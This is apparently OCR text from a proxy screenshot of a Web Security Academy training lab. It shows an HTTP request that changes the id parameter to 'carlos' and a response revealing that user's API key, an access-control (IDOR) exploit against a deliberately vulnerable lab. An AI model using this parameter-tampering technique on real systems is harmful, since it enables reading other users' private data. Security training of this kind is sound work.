 Request
Raw
Params
Headers
Hex
GET /my-account?id=carlos HTTP/1.1
Host:
accb1f631faca1ca80ca03d800480042.web-secur
ity-academy.net
User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://accb1f631faca1ca80ca03d800480042.w
eb-security-academy.net/
DNT: 1
Connection: close
Cookie:
session=BqR6FEyBYz7QlslxSoFNpDFceubIuh2D
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
WEB SECURITY
ACADEMY
User ID controlled by request parameter with
data leakage in redirect
LAB
Not solved
Back to lab home
Submit solution
Back to lab description
My Account
Your API Key is: e867Z5UarMkHwMtJwmLjdJOtSKDzwfi2
Email